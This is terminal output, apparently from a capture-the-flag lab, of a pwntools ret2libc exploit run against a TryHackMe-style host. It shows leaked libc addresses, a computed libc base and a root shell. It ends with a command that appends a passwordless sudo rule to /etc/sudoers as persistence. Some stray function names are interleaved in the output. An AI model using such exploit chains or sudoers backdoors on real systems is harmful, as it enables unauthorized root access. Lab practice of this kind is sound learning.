 m3ga@kali:~/ONHOLD/ret2libc$ python3 ret2libc.py
[+] Connecting to antisoft.thm on port 22: Done
[*] zeeshan@antisoft.thm:
All Symbols
Distro Ubuntu 16.04
OS: linux
BuildID
Arch: amd64
Version: 4.4.0
MD5
ASLR: Enabled
[*] Loaded 14 cached gadgets for './exploit_me'
main_ret
[+] Starting remote process bytearray(b'/exploit_me') on antisoft.thm: pid 5467
Puts address: 0x7f6e575ce6a0
dup2
Gets address: 0x7f6e575cdd90
gets
Setuid address: 0x7f6e5762c330
libc Base address: 0x7f6e5755f000
printf
b'W\xbenWn\x7f\x00\x00'
0x7f6e576ebe57
puts
[*] Switching to interactive mode
Exploit this binary for root!
read
# $ id
uid=0(root) gid=1000(zeeshan) groups=1000(zeeshan),27(sudo)
# $ echo "zeeshan ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers